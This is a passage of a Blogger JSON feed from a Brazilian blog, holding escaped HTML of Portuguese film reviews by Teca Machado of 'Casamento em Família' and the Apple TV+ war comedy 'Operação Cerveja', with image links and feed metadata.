href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJNyzFmueiSOiPWswEQTxFlQrgCA5prdRXkZGpbn-IueSWgrUit8bMVSYzrHJqffjG7vIE5_AylwDniSFie9xEtaUYJWhLWQgL4GdCoSsPp4yXTV3RBzaqTlA8r8xJeSlNK_zLtjElFsqVDfbQ3p6x6XaMKxUjP0S9J8-EOQmYNzgeAOCCr46NfQB8fw\/s801\/Richard%20Gere%20e%20William%20H.%20Macy%20em%20Casamento%20em%20Fam%C3%ADlia.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"503\" data-original-width=\"801\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJNyzFmueiSOiPWswEQTxFlQrgCA5prdRXkZGpbn-IueSWgrUit8bMVSYzrHJqffjG7vIE5_AylwDniSFie9xEtaUYJWhLWQgL4GdCoSsPp4yXTV3RBzaqTlA8r8xJeSlNK_zLtjElFsqVDfbQ3p6x6XaMKxUjP0S9J8-EOQmYNzgeAOCCr46NfQB8fw\/w640-h402\/Richard%20Gere%20e%20William%20H.%20Macy%20em%20Casamento%20em%20Fam%C3%ADlia.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgX0dTzws1B6lZKDqeF30N8wmLjsi8G1RfvAWu8hQtKRN7jvNMM3UVoDvQFWgYkCwAdayDBjIzc2uIN04LAK6N6DWXpDEMqdvD1udvcYB8VIkSUXl7ZHT5bHwKyefV2fKo6fWNmvp-6FwuAHV5aHkU_OGbDvn8zAPyjkkU_msp0bn2ANGTBiBSSh47g\/s992\/Casamento%20em%20Fam%C3%ADlia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"992\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgX0dTzws1B6lZKDqeF30N8wmLjsi8G1RfvAWu8hQtKRN7jvNMM3UVoDvQFWgYkCwAdayDBjIzc2uIN04LAK6N6DWXpDEMqdvD1udvcYB8VIkSUXl7ZHT5bHwKyefV2fKo6fWNmvp-6FwuAHV5aHkU_OGbDvn8zAPyjkkU_msp0bn2ANGTBiBSSh47g\/w640-h360\/Casamento%20em%20Fam%C3%ADlia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EElenco\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO que falar desse elenco a não ser que é maravilhoso? \u003Cb\u003ELuke Bracey e Emma Roberts\u003C\/b\u003E são ótimos juntos (e é a segunda vez que são um casal, a primeira foi em Amor Com Data Marcada), mas a alma de Casamento em Família é \u003Cb\u003ESusan Sarandon, Diane Keaton, Richard Gere e William H. Macy\u003C\/b\u003E. As interações deles são ótimas, dramáticas, engraçadas, tristes e inesperadas. É um elenco que não precisa se provar, que só de respirar já exala talento e tem ótimo timing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb style=\"font-style: italic;\"\u003ECuriosidades: \u003C\/b\u003EÉ a segunda vez que Luke Bracey e Emma Roberts são um casal, a primeira foi em Amor Com Data Marcada. Susan Sarandon e Richard Gere foram um casal – com problemas no casamento -\u0026nbsp; em Dança Comigo?. E Gere faz papel de pai de E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Emma Roberts, sobrinha de Julia Roberts, com quem ele fez o clássico Uma Linda Mulher.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EApesar de teoricamente ser um filme leve, os diálogos sobre amor, felicidade e relacionamentos tomam viés pesados e profundos em certos momentos. Acredito que podemos chamar Casamento em Família de\u003Cb\u003E dramédia.\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO filme tem seus clichês do gênero, mas isso não tira seu brilho.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo bastante.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/1577729308782180955\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/03\/casamento-em-familia-critica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1577729308782180955"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1577729308782180955"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/03\/casamento-em-familia-critica.html","title":" Casamento em Família - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfLh71gAKmHggSWL3tAg53-VZ4fRKnvxfh8t4jug5nYPKNihiyTffrvp_65bBKQzltqGaPiW4VThB1ekGkGqfRHWpgL3W_pG1haKxskuqtYzHFL3xkBZ5iS6TeaSvWW4Yu8lVw0jF4iQn1cQo3OkCw2TZsbqw9Qdk5atghocOriKzlCi5yCBAa3yShg\/s72-c\/Casamento%20em%20Fam%C3%ADlia%20-%20Potser.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-3690067879683107221"},"published":{"$t":"2023-02-08T10:50:00.001-03:00"},"updated":{"$t":"2023-02-08T10:50:25.984-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chickie Donohue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"co"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme de guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra do Vietnã"},{"scheme":"http://www.blogger.com/atom/ns#","term":"história real"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Operação Cerveja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Farelly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Best Run Beer Ever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zac Efron"}],"title":{"type":"text","$t":" Operação Cerveja – Apple TV+ - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EImagine que você é um jovem americano dos anos 1960 que vive o período da \u003Cb\u003EGuerra do Vietnã. \u003C\/b\u003EVocê não foi convocado, mas muitos dos seus amigos de infância que moram no seu bairro sim. E eles voltam para casa apenas para serem sepultados. Isso quando voltam. O que você faria? Se alistaria para lutar ao lado deles? Faria parte dos protestos na rua? \u003Cb\u003EEmbarcaria num navio mercante rumo ao Vietnã com uma sacola de cervejas para levar aos seus amigos na batalha para se sentirem acolhidos e ter um gostinho de casa? \u003C\/b\u003EPor mais absurdo que pareça, a terceira opção foi o que Chickie Donohue fez.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEssa\u003Cb\u003E história verídica\u003C\/b\u003E de guerra um tanto maluca é o que conta o filme \u003Cb\u003EOperação Cerveja\u003C\/b\u003E, do diretor Peter Farrelly e que tem Zac Efron no papel principal. A produção está disponível na Apple TV+ (também conhecido como o melhor streaming de todos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2q1tc9GuU8C7GQlJxEugF_G3J0KM2_QHGbpFrozfnXhiZcjNnE1D9IHAnkfvZdc_ONYqWhM8hUcNEFKcULxiUatYh9NQ7NzfPdqOpfqjzKJYxJJm2Y-Uv8QlAle1vsPFFjygtnVP8laKUT2ggIgsYY96PjM5YHaGIhUnFiJf9AXoThl6FboQkqe7Hg\/s1500\/Operao-Cerveja.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2q1tc9GuU8C7GQlJxEugF_G3J0KM2_QHGbpFrozfnXhiZcjNnE1D9IHAnkfvZdc_ONYqWhM8hUcNEFKcULxiUatYh9NQ7NzfPdqOpfqjzKJYxJJm2Y-Uv8QlAle1vsPFFjygtnVP8laKUT2ggIgsYY96PjM5YHaGIhUnFiJf9AXoThl6FboQkqe7Hg\/s16000\/Operao-Cerveja.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOperação Cerveja\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO ano é 1967 e \u003Cb\u003EChickie\u003C\/b\u003E (Zac Efron), que está de folga do trabalho, passa os dias bebendo e recebendo notícias da guerra e de como seus amigos e conhecidos estão morrendo no Vietnã. Então ele decide que vai ao Vietnã levar um gostinho de casa para seus companheiros: Vai rastrear todos eles e \u003Cb\u003Eentregar uma lata de cerveja\u003C\/b\u003E para cada. Todo mundo acha que era apenas papo de bêbado, mas ele realmente vai. É difícil chegar até a zona de guerra, mas por trabalhar na Marinha Mercante ele consegue e a partir daí faz de tudo para encontrar seus vizinhos. \u003Cb\u003ESe é ousadia ou apenas estupidez, deixo vocês decidirem.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO que Chickie achou que seria uma tarefa relativamente fácil, se torna cada vez mais difícil à medida que adentra o país mais a fundo e vê o dia a dia dos soldados e vive com eles um pouco do que foi aquele conflito. O rapaz chega lá como um maluco irresponsável que quer distribuir cerveja, mas vai mudando quando conhece os \u003Cb\u003Ehorrores da guerra\u003C\/b\u003E. Ele amadurece e começa a enxergar além da sua bolha.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqDQHuFXcw4FdmhBhHU-yDL4J04Klk4kXwwZGVXAT5D7qP8P7bVuLwPQGkD9SIfbPRY3A4wTJHLG9aW9NC5A6l0-19V2lhMtVVvH3XBCm-1tsTv3sBzpVhyVoBauVMuJ-Gvmon0Y1yEH_ppjh0ceK30xXYvDQY3H0VsstIyOqt-AG-51_pdp3CSoSuJg\/s800\/Cena%20de%20Opera%C3%A7%C3%A3o%20Cerveja.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqDQHuFXcw4FdmhBhHU-yDL4J04Klk4kXwwZGVXAT5D7qP8P7bVuLwPQGkD9SIfbPRY3A4wTJHLG9aW9NC5A6l0-19V2lhMtVVvH3XBCm-1tsTv3sBzpVhyVoBauVMuJ-Gvmon0Y1yEH_ppjh0ceK30xXYvDQY3H0VsstIyOqt-AG-51_pdp3CSoSuJg\/w640-h360\/Cena%20de%20Opera%C3%A7%C3%A3o%20Cerveja.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvug_va7FVBdJV5If41eZNV9oi5FK4bO9rmQzITgqcpfFx6u__z7sEnWsh32Ru9jWbuAR5XlIe0JQnJfu_G4RJWlW9cfIOVxdRcv3PB7W8WIrGPPshQJQrHbQ6WrsnnpppN1yFxvfiklmhpS0uKHE78cAboiC-q1ziBF5tCZE-dA82RhONWSAcx1iXmg\/s1200\/Operao-Cerveja%20-%20Cena.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvug_va7FVBdJV5If41eZNV9oi5FK4bO9rmQzITgqcpfFx6u__z7sEnWsh32Ru9jWbuAR5XlIe0JQnJfu_G4RJWlW9cfIOVxdRcv3PB7W8WIrGPPshQJQrHbQ6WrsnnpppN1yFxvfiklmhpS0uKHE78cAboiC-q1ziBF5tCZE-dA82RhONWSAcx1iXmg\/w640-h336\/Operao-Cerveja%20-%20Cena.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EComédia dramática\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOperação Cerveja é promovido como \u003Cb\u003Ecomédia\u003C\/b\u003E, inclusive o trailer tem um quê de comédia. E, convenhamos, Zac Efron é excelente no gênero (e em outros também. Confesso que sou fã demais dele). Afinal, a ideia é tão \u003Cb\u003Eabsurda\u003C\/b\u003E que não poderia ser outra coisa que não comédia. Além disso, é tudo tão maluco que nenhum roteirista conseguiria inventar algo do tipo sem parecer realista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA loucura da ideia, a maneira como ele faz para se infiltrar, o modo como é confundido com um agente da CIA, a sua falta de jeito e treinamento num front de guerra, tudo isso é \u003Cb\u003Eengraçado\u003C\/b\u003E. Mas então a realidade bate. Tanto para Chickie quanto para o espectador. Do meio para frente o longa ganha uma camada muito mais\u003Cb\u003E dramática.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWjqQnE9_-VVuROiyrpPvEO1jIQbOSHQf7AJ0r5hYFDoPZRu9xrL3SJAtMFvITgfwE9ftvFdi8aPUIq-fxuPvkKqZJDgrcqPZpoMuLSGexB5DNH7IXQFq8wWEFQN2LkUXa2UKHop2pn7pee7AXAzuE4kbstYvY6O1rXiOjyJnFTjpa54ULUczB9Q6JOQ\/s640\/Zac%20Efron%20em%20Opera%C3%A7%C3%A3o%20Cerveja.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"640\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWjqQnE9_-VVuROiyrpPvEO1jIQbOSHQf7AJ0r5hYFDoPZRu9xrL3SJAtMFvITgfwE9ftvFdi8aPUIq-fxuPvkKqZJDgrcqPZpoMuLSGexB5DNH7IXQFq8wWEFQN2LkUXa2UKHop2pn7pee7AXAzuE4kbstYvY6O1rXiOjyJnFTjpa54ULUczB9Q6JOQ\/w640-h361\/Zac%20Efron%20em%20Opera%C3%A7%C3%A3o%20Cerveja.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg_Vi-QBDEMZJlfGpYuZAzoQMDbIhIflpMTr_nz7G-cBT56U9eTvbJ5IzHr0FjRo6xBcHFv8uVKzb5hfujQFRNaTe3_L7mKxhLFoDku8t5-824OL667snJkWklW4zLkcIgl-Wi_IV_2Rzwnr6jFOjXb7_gd9kxI04nki_kNpCi_B3jyd-etro-BpvKyA\/s696\/Crowe%20e%20Efron%20em%20Opera%C3%A7%C3%A3o%20Cerveja.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"391\" data-original-width=\"696\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg_Vi-QBDEMZJlfGpYuZAzoQMDbIhIflpMTr_nz7G-cBT56U9eTvbJ5IzHr0FjRo6xBcHFv8uVKzb5hfujQFRNaTe3_L7mKxhLFoDku8t5-824OL667snJkWklW4zLkcIgl-Wi_IV_2Rzwnr6jFOjXb7_gd9kxI04nki_kNpCi_B3jyd-etro-BpvKyA\/w640-h360\/Crowe%20e%20Efron%20em%20Opera%C3%A7%C3%A3o%20Cerveja.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EToda guerra é terrível. E a do Vietnã foi especialmente cruel por falta de motivo, por uma brutalidade sem sentido. E Chickie passa a conhecer isso. E o papel da imprensa é mostrado também com a ajuda do jornalista Arthur Coates, vivido por \u003Cb\u003ERussel Crowe\u003C\/b\u003E. Ele e seus colegas registram os acontecimentos como são, mas o que chega aos EUA é outra história.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO filme peca um pouco por não se aprofundar tanto na \u003Cb\u003Equestão geopolítica\u003C\/b\u003E do conflito. Chickie se torna outra pessoa depois dessa epopeia maluca, mas Operação Cerveja fica quase na zona de conforto, de certa forma não batendo o suficiente nos EUA por implementarem essa guerra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EZac Efron\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMais um papel em que está ótimo, \u003Cb\u003EZac Efro\u003C\/b\u003En é quase caricato, com um bigode bem ridículo e muito entusiasmo e vontade de fazer acontecer. Por mais irresponsável que seja, é dificílimo não se afeiçoar a a Chickie. O papel caiu como uma luva nele. E há ainda \u003Cb\u003ECrowe\u003C\/b\u003E, que apesar de não ser o ator mais simpático do mundo, sempre entrega qualidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJVx66GCkVOPo7NjexQhgMQfcBcpQ0TncNsErA8PiBI5FeMsCfCmk88tGeycu3xduy5MDJEGVxC5vbM5GDLFoWop6fGN3QXYNpVaGC2NOerruglLWskZs9cECFAx942F9-JZWzS2iibfrTQJfFhN91U-4k0xHJRDWe_IYNzhehuiOitjolFbahXxlMA\/s900\/Opera%C3%A7%C3%A3o%20Cerveja.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJVx66GCkVOPo7NjexQhgMQfcBcpQ0TncNsErA8PiBI5FeMsCfCmk88tGeycu3xduy5MDJEGVxC5vbM5GDLFoWop6fGN3QXYNpVaGC2NOerruglLWskZs9cECFAx942F9-JZWzS2iibfrTQJfFhN91U-4k0xHJRDWe_IYNzhehuiOitjolFbahXxlMA\/w640-h480\/Opera%C3%A7%C3%A3o%20Cerveja.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUPwnOyPVjau3gLzvQryQ_sUsSWHaDPKjXmXbv58j8AZYYxSH3VSbGNN582YSAxkSBX0OzS9w94oViqdfgPiPTCVz7G-8Xladnz5doh_CQ9A5vD0_ToKR9tu7pLgf9m-uoFhwEd3PiAcdXPW8DU7yvXnDZNlq52mVnowc49WPovPma6x9hilqXoPk4mQ\/s1022\/Chickie%20no%20Vietn%C3%A3.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"681\" data-original-width=\"1022\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUPwnOyPVjau3gLzvQryQ_sUsSWHaDPKjXmXbv58j8AZYYxSH3VSbGNN582YSAxkSBX0OzS9w94oViqdfgPiPTCVz7G-8Xladnz5doh_CQ9A5vD0_ToKR9tu7pLgf9m-uoFhwEd3PiAcdXPW8DU7yvXnDZNlq52mVnowc49WPovPma6x9hilqXoPk4mQ\/w640-h426\/Chickie%20no%20Vietn%C3%A3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImagem real de Chickie no front do Vietnã\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOperação Cerveja é adaptação do livro de memórias \u003Ci\u003EThe Greatest Beer Run Ever\u003C\/i\u003E, escrito por Chickie Donohue e J. T. Molloy. Não é perfeito, mas é ótimo e uma excelente história maluca de guerra. É, no mínimo,\u003Cb\u003E fascinante\u003C\/b\u003E e um relato que merece ser contado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo bastante.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETeca Machado\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/3690067879683107221\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/02\/operacao-cerveja-apple-tv-critica.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/3690067879683107221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/3690067879683107221"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/02\/operacao-cerveja-apple-tv-critica.html","title":" Operação Cerveja – Apple TV+ - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e 